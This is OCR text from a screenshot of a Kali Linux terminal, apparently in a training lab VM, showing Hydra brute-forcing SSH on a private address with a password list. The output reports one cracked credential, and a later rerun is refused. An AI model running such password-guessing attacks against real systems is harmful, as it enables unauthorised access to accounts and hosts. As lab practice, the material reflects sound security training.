 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
1 2 3 4 2 3:16
kali@kali: ~
File Actions Edit View Help
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.111:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 1185 to do in 00:11h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 1003 to do in 00:11h, 14 active
[22][ssh] host: 10.10.0.111 login: q1 password: q1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-11 03:12:04
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l q1 -P /home/kali/Documents/brutforce5.txt ssh://10.10.0.111
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-11 03:15:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1297 login tries (l:1/p:1297), ~82 tries
per task
[DATA] attacking ssh://10.10.0.111:22/
[ERROR] could not connect to ssh://10.10.0.111:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$
Активация Windows
Чтобы активировать Windows, перейдите
в раздел "Параметры".
Проводник
Right Ctrl
Поиск
ENG
10:16
11.10.2024
1
Connected
ENG
10:16
11.10.2024